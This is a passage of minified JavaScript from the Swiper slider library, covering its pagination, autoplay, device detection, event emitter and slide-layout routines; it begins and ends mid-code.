p=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,d=t.params.loop?Math.ceil(p/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(o=t.previousRealIndex||0,r=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(r=t.snapIndex,o=t.previousSnapIndex):(o=t.previousIndex||0,r=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const i=t.pagination.bullets;let l,p,d;if(n.dynamicBullets&&(a=hl(i[0],t.isHorizontal()?"width":"height",!0),u.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=a*(n.dynamicMainBullets+4)+"px"})),n.dynamicMainBullets>1&&void 0!==o&&(s+=r-(o||0),s>n.dynamicMainBullets-1?s=n.dynamicMainBullets-1:s<0&&(s=0)),l=Math.max(r-s,0),p=l+(Math.min(i.length,n.dynamicMainBullets)-1),d=(p+l)/2),i.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),u.length>1)i.forEach((e=>{const i=dl(e);i===r?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(i>=l&&i<=p&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),i===l&&c(e,"prev"),i===p&&c(e,"next"))}));else{const e=i[r];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&i.forEach(((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")})),n.dynamicBullets){const e=i[l],t=i[p];for(let e=l;e<=p;e+=1)i[e]&&i[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),o=(a*r-a)/2-d*a,s=e?"right":"left";i.forEach((e=>{e.style[t.isHorizontal()?s:"top"]=`${o}px`}))}}u.forEach(((e,o)=>{if("fraction"===n.type&&(e.querySelectorAll(bl(n.currentClass)).forEach((e=>{e.textContent=n.formatFractionCurrent(r+1)})),e.querySelectorAll(bl(n.totalClass)).forEach((e=>{e.textContent=n.formatFractionTotal(d)}))),"progressbar"===n.type){let i;i=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const o=(r+1)/d;let a=1,s=1;"horizontal"===i?a=o:s=o,e.querySelectorAll(bl(n.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${a}) scaleY(${s})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===n.type&&n.renderCustom?(e.innerHTML=n.renderCustom(t,r+1,d),0===o&&i("paginationRender",e)):(0===o&&i("paginationRender",e),i("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)}))}function d(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let r=t.pagination.el;r=gl(r);let o="";if("bullets"===e.type){let r=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&r>n&&(r=n);for(let n=0;n<r;n+=1)e.renderBullet?o+=e.renderBullet.call(t,n,e.bulletClass):o+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(o=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(o=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],r.forEach((n=>{"custom"!==e.type&&(n.innerHTML=o||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(bl(e.bulletClass)))})),"custom"!==e.type&&i("paginationRender",r[0])}function f(){t.params.pagination=vl(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"==typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!=typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.find((e=>fl(e,".swiper")[0]===t.el)))),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=gl(n),n.forEach((n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),s=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",u),t.enabled||n.classList.add(e.lockClass)})))}function h(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=gl(n),n.forEach((n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",u))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}r("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=gl(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),r("init",(()=>{!1===t.params.pagination.enabled?g():(f(),d(),p())})),r("activeIndexChange",(()=>{void 0===t.snapIndex&&p()})),r("snapIndexChange",(()=>{p()})),r("snapGridLengthChange",(()=>{d(),p()})),r("destroy",(()=>{h()})),r("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=gl(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),r("lock unlock",(()=>{p()})),r("click",((e,n)=>{const r=n.target,o=gl(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&o&&o.length>0&&!r.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&r===t.navigation.nextEl||t.navigation.prevEl&&r===t.navigation.prevEl))return;const e=o[0].classList.contains(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),o.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const g=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=gl(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),h()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=gl(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),f(),d(),p()},disable:g,render:d,update:p,init:f,destroy:h})}function xl(e){let t,n,{swiper:r,extendParams:i,on:o,emit:a,params:s}=e;r.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,u,p,d,f,h,g,m=s&&s.autoplay?s.autoplay.delay:3e3,v=s&&s.autoplay?s.autoplay.delay:3e3,w=(new Date).getTime();function b(e){r&&!r.destroyed&&r.wrapperEl&&e.target===r.wrapperEl&&(r.wrapperEl.removeEventListener("transitionend",b),g||e.detail&&e.detail.bySwiperTouchMove||A())}const y=()=>{if(r.destroyed||!r.autoplay.running)return;r.autoplay.paused?c=!0:c&&(v=l,c=!1);const e=r.autoplay.paused?l:w+v-(new Date).getTime();r.autoplay.timeLeft=e,a("autoplayTimeLeft",e,e/m),n=requestAnimationFrame((()=>{y()}))},x=e=>{if(r.destroyed||!r.autoplay.running)return;cancelAnimationFrame(n),y();let i=void 0===e?r.params.autoplay.delay:e;m=r.params.autoplay.delay,v=r.params.autoplay.delay;const o=(()=>{let e;if(e=r.virtual&&r.params.virtual.enabled?r.slides.find((e=>e.classList.contains("swiper-slide-active"))):r.slides[r.activeIndex],e)return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(o)&&o>0&&void 0===e&&(i=o,m=o,v=o),l=i;const s=r.params.speed,c=()=>{r&&!r.destroyed&&(r.params.autoplay.reverseDirection?!r.isBeginning||r.params.loop||r.params.rewind?(r.slidePrev(s,!0,!0),a("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(r.slides.length-1,s,!0,!0),a("autoplay")):!r.isEnd||r.params.loop||r.params.rewind?(r.slideNext(s,!0,!0),a("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(0,s,!0,!0),a("autoplay")),r.params.cssMode&&(w=(new Date).getTime(),requestAnimationFrame((()=>{x()}))))};return i>0?(clearTimeout(t),t=setTimeout((()=>{c()}),i)):requestAnimationFrame((()=>{c()})),i},_=()=>{w=(new Date).getTime(),r.autoplay.running=!0,x(),a("autoplayStart")},C=()=>{r.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),a("autoplayStop")},S=(e,n)=>{if(r.destroyed||!r.autoplay.running)return;clearTimeout(t),e||(h=!0);const i=()=>{a("autoplayPause"),r.params.autoplay.waitForTransition?r.wrapperEl.addEventListener("transitionend",b):A()};if(r.autoplay.paused=!0,n)return f&&(l=r.params.autoplay.delay),f=!1,void i();const o=l||r.params.autoplay.delay;l=o-((new Date).getTime()-w),r.isEnd&&l<0&&!r.params.loop||(l<0&&(l=0),i())},A=()=>{r.isEnd&&l<0&&!r.params.loop||r.destroyed||!r.autoplay.running||(w=(new Date).getTime(),h?(h=!1,x(l)):x(),r.autoplay.paused=!1,a("autoplayResume"))},E=()=>{if(r.destroyed||!r.autoplay.running)return;const e=Ks();"hidden"===e.visibilityState&&(h=!0,S(!0)),"visible"===e.visibilityState&&A()},k=e=>{"mouse"===e.pointerType&&(h=!0,g=!0,r.animating||r.autoplay.paused||S(!0))},P=e=>{"mouse"===e.pointerType&&(g=!1,r.autoplay.paused&&A())};o("init",(()=>{r.params.autoplay.enabled&&(r.params.autoplay.pauseOnMouseEnter&&(r.el.addEventListener("pointerenter",k),r.el.addEventListener("pointerleave",P)),Ks().addEventListener("visibilitychange",E),_())})),o("destroy",(()=>{r.el&&"string"!=typeof r.el&&(r.el.removeEventListener("pointerenter",k),r.el.removeEventListener("pointerleave",P)),Ks().removeEventListener("visibilitychange",E),r.autoplay.running&&C()})),o("_freeModeStaticRelease",(()=>{(p||h)&&A()})),o("_freeModeNoMomentumRelease",(()=>{r.params.autoplay.disableOnInteraction?C():S(!0,!0)})),o("beforeTransitionStart",((e,t,n)=>{!r.destroyed&&r.autoplay.running&&(n||!r.params.autoplay.disableOnInteraction?S(!0,!0):C())})),o("sliderFirstMove",(()=>{!r.destroyed&&r.autoplay.running&&(r.params.autoplay.disableOnInteraction?C():(u=!0,p=!1,h=!1,d=setTimeout((()=>{h=!0,p=!0,S(!0)}),200)))})),o("touchEnd",(()=>{if(!r.destroyed&&r.autoplay.running&&u){if(clearTimeout(d),clearTimeout(t),r.params.autoplay.disableOnInteraction)return p=!1,void(u=!1);p&&r.params.cssMode&&A(),p=!1,u=!1}})),o("slideChange",(()=>{!r.destroyed&&r.autoplay.running&&(f=!0)})),Object.assign(r.autoplay,{start:_,stop:C,pause:S,resume:A})}let _l,Cl,Sl;function Al(){return _l||(_l=function(){const e=el(),t=Ks();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),_l}function El(e){return void 0===e&&(e={}),Cl||(Cl=function(e){let{userAgent:t}=void 0===e?{}:e;const n=Al(),r=el(),i=r.navigator.platform,o=t||r.navigator.userAgent,a={ios:!1,android:!1},s=r.screen.width,l=r.screen.height,c=o.match(/(Android);?[\s\/]+([\d.]+)?/);let u=o.match(/(iPad).*OS\s([\d_]+)/);const p=o.match(/(iPod)(.*OS\s([\d_]+))?/),d=!u&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let h="MacIntel"===i;return!u&&h&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${s}x${l}`)>=0&&(u=o.match(/(Version)\/([\d.]+)/),u||(u=[0,1,"13_0_0"]),h=!1),c&&!f&&(a.os="android",a.android=!0),(u||d||p)&&(a.os="ios",a.ios=!0),a}(e)),Cl}function kl(){return Sl||(Sl=function(){const e=el(),t=El();let n=!1;function r(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(r()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,r]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));n=e<16||16===e&&r<2}}const i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),o=r();return{isSafari:n||o,needPerspectiveFix:n,need3dFix:o||i&&t.ios,isWebView:i}}()),Sl}var Pl={on(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!=typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!=typeof t)return r;function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];t.apply(r,o)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,r;for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];return"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],n=o.slice(1,o.length),r=e):(t=o[0].events,n=o[0].data,r=o[0].context||e),n.unshift(r),(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(r,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(r,n)}))})),e}};const Tl=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)},Il=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)},Ol=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},Nl=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},Ml=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const r="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=i,o=[n-t];return o.push(...Array.from({length:t}).map(((e,t)=>n+r+t))),void e.slides.forEach(((t,n)=>{o.includes(t.column)&&Nl(e,n)}))}const o=i+r-1;if(e.params.rewind||e.params.loop)for(let r=i-t;r<=o+t;r+=1){const t=(r%n+n)%n;(t<i||t>o)&&Nl(e,t)}else for(let r=Math.max(i-t,0);r<=Math.min(o+t,n-1);r+=1)r!==i&&(r>o||r<i)&&Nl(e,r)};var Ll={updateSize:function(){const e=this;let t,n;const r=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:r.clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:r.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(pl(r,"padding-left")||0,10)-parseInt(pl(r,"padding-right")||0,10),n=n-parseInt(pl(r,"padding-top")||0,10)-parseInt(pl(r,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:r,slidesEl:i,size:o,rtlTranslate:a,wrongRTL:s}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,u=ll(i,`.${e.params.slideClass}, swiper-slide`),p=l?e.virtual.slides.length:u.length;let d=[];const f=[],h=[];let g=n.slidesOffsetBefore;"function"==typeof g&&(g=n.slidesOffsetBefore.call(e));let m=n.slidesOffsetAfter;"function"==typeof m&&(m=n.slidesOffsetAfter.call(e));const v=e.snapGrid.length,w=e.slidesGrid.length;let b=n.spaceBetween,y=-g,x=0,_=0;if(void 0===o)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*o:"string"==typeof b&&(b=parseFloat(b)),e.virtualSize=-b,u.forEach((e=>{a?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(al(r,"--swiper-centered-offset-before",""),al(r,"--swiper-centered-offset-after",""));const C=n.grid&&n.grid.rows>1&&e.grid;let S;C?e.grid.initSlides(u):e.grid&&e.grid.unsetSlides();const A="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>void 0!==n.breakpoints[e].slidesPerView)).length>0;for(let r=0;r<p;r+=1){let i;if(S=0,u[r]&&(i=u[r]),C&&e.grid.updateSlide(r,i,u),!u[r]||"none"!==pl(i,"display")){if("auto"===n.slidesPerView){A&&(u[r].style[e.getDirectionLabel("width")]="");const o=getComputedStyle(i),a=i.style.transform,s=i.style.webkitTransform;if(a&&(i.style.transform="none"),s&&(i.style.webkitTransform="none"),n.roundLengths)S=e.isHorizontal()?hl(i,"width",!0):hl(i,"height",!0);else{const e=t(o,"width"),n=t(o,"padding-left"),r=t(o,"padding-right"),a=t(o,"margin-left"),s=t(o,"margin-right"),l=o.getPropertyValue("box-sizing");if(l&&"border-box"===l)S=e+a+s;else{const{clientWidth:t,offsetWidth:o}=i;S=e+n+r+a+s+(o-t)}}a&&(i.style.transform=a),s&&(i.style.webkitTransform=s),n.roundLengths&&(S=Math.floor(S))}else S=(o-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(S=Math.floor(S)),u[r]&&(u[r].style[e.getDirectionLabel("width")]=`${S}px`);u[r]&&(u[r].swiperSlideSize=S),h.push(S),n.centeredSlides?(y=y+S/2+x/2+b,0===x&&0!==r&&(y=y-o/2-b),0===r&&(y=y-o/2-b),Math.abs(y)<.001&&(y=0),n.roundLengths&&(y=Math.floor(y)),_%n.slidesPerGroup==0&&d.push(y),f.push(y)):(n.roundLengths&&(y=Math.floor(y)),(_-Math.min(e.params.slidesPerGroupSkip,_))%e.params.slidesPerGroup==0&&d.push(y),f.push(y),y=y+S+b),e.virtualSize+=S+b,x=S,_+=1}}if(e.virtualSize=Math.max(e.virtualSize,o)+m,a&&s&&("slide"===n.effect||"coverflow"===n.effect)&&(r.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(r.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),C&&e.grid.updateWrapperSize(S,d),!n.centeredSlides){const t=[];for(let r=0;r<d.length;r+=1){let i=d[r];n.roundLengths&&(i=Math.floor(i)),d[r]<=e.virtualSize-o&&t.push(i)}d=t,Math.floor(e.virtualSize-o)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-o)}if(l&&n.loop){const t=h[0]+b;if(n.slidesPerGroup>1){const r=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),i=t*n.slidesPerGroup;for(let e=0;e<r;e+=1)d.push(d[d.length-1]+i)}for(let r=0;r<e.virtual.slidesBefore+e.virtual.slidesAfter;r+=1)1===n.slidesPerGroup&&d.push(d[d.length-1]+t),f.push(f[f.length-1]+t),e.virtualSize+=t}if(0===d.length&&(d=[0]),0!==b){const t=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");u.filter(((e,t)=>!(n.cssMode&&!n.loop)||t!==u.length-1)).forEach((e=>{e.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;h.forEach((t=>{e+=t+(b||0)})),e-=b;const t=e>o?e-o:0;d=d.map((e=>e<=0?-g:e>t?t+m:e))}if(n.centerInsufficientSlides){let e=0;h.forEach((t=>{e+=t+(b||0)})),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<o){const n=(o-e-t)/2;d.forEach(((e,t)=>{d[t]=e-n})),f.forEach(((e,t)=>{f[t]=e+n}))}}if(Object.assign(e,{slides:u,snapGrid:d,slidesGrid:f,slidesSizesGrid:h}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){al(r,"--swiper-centered-offset-before",-d[0]+"px"),al(r,"--swiper-centered-offset-after",e.size/2-h[h.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(p!==c&&e.emit("slidesLengthChange"),d.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==w&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const t=`${n.containerModifierClass}backface-hidden`,r=e.el.classList.contains(t);p<=n.maxBackfaceHiddenSlides?r||e.el.classList.add(t):r&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let i,o=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>r?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{n.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!r)break;n.push(a(e))}else n.push(a(t.activeIndex));for(i=0;i<n.length;i+=1)if(void 0!==n[i]){const e=n[i].offsetHeight;o=e>o?e:o}(o||0===o)&&(t.wrapperEl.style.height=`${o}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let r=0;r<t.length;r+=1)t[r].swiperSlideOffset=(e.isHorizontal()?t[r].offsetLeft:t[r].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:r,rtlTranslate:i,snapGrid:o}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;i&&(a=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let s=n.spaceBetween;"string"==typeof s&&s.indexOf("%")>=0?s=parseFloat(s.replace("%",""))/100*t.size:"string"==typeof s&&(s=parseFloat(s));for(let e=0;e<r.length;e+=1){const l=r[e];let c=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(c-=r[0].swiperSlideOffset);const u=(a+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+s),p=(a-o[0]+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+s),d=-(a-c),f=d+t.slidesSizesGrid[e],h=d>=0&&d<=t.size-t.slidesSizesGrid[e],g=d>=0&&d<t.size-1||f>1&&f<=t.size||d<=0&&f>=t.size;g&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Tl(l,g,n.slideVisibleClass),Tl(l,h,n.slideFullyVisibleClass),l.progress=i?-u:u,l.originalProgress=i?-p:p}},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:o,isEnd:a,progressLoop:s}=t;const l=o,c=a;if(0===r)i=0,o=!0,a=!0;else{i=(e-t.minTranslate())/r;const n=Math.abs(e-t.minTranslate())<1,s=Math.abs(e-t.maxTranslate())<1;o=n||i<=0,a=s||i>=1,n&&(i=0),s&&(i=1)}if(n.loop){const n=t.getSlideIndexByData(0),r=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[n],o=t.slidesGrid[r],a=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);s=l>=i?(l-i)/a:(l+a-o)/a,s>1&&(s-=1)}Object.assign(t,{progress:i,progressLoop:s,isBeginning:o,isEnd:a}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),o&&!l&&t.emit("reachBeginning toEdge"),a&&!c&&t.emit("reachEnd toEdge"),(l&&!o||c&&!a)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:r,activeIndex:i}=e,o=e.virtual&&n.virtual.enabled,a=e.grid&&n.grid&&n.grid.rows>1,s=e=>ll(r,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,c,u;if(o)if(n.loop){let t=i-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=s(`[data-swiper-slide-index="${t}"]`)}else l=s(`[data-swiper-slide-index="${i}"]`);else a?(l=t.find((e=>e.column===i)),u=t.find((e=>e.column===i+1)),c=t.find((e=>e.column===i-1))):l=t[i];l&&(a||(u=function(e,t){const n=[];for(;e.nextElementSibling;){const r=e.nextElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!u&&(u=t[0]),c=function(e,t){const n=[];for(;e.previousElementSibling;){const r=e.previousElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{Il(e,e===l,n.slideActiveClass),Il(e,e===u,n.slideNextClass),Il(e,e===c,n.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:r,params:i,activeIndex:o,realIndex:a,snapIndex:s}=t;let l,c=e;const u=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:n}=e,r=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?r>=t[e]&&r<t[e+1]-(t[e+1]-t[e])/2?i=e:r>=t[e]&&r<t[e+1]&&(i=e+1):r>=t[e]&&(i=e);return n.normalizeSlideIndex&&(i<0||void 0===i)&&(i=0),i}(t)),r.indexOf(n)>=0)l=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/i.slidesPerGroup)}if(l>=r.length&&(l=r.length-1),c===o&&!t.params.loop)return void(l!==s&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===o&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=u(c));const p=t.grid&&i.grid&&i.grid.rows>1;let d;if(t.virtual&&i.virtual.enabled&&i.loop)d=u(c);else if(p){const e=t.slides.find((e=>e.column===c));let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),d=Math.floor(n/i.grid.rows)}else 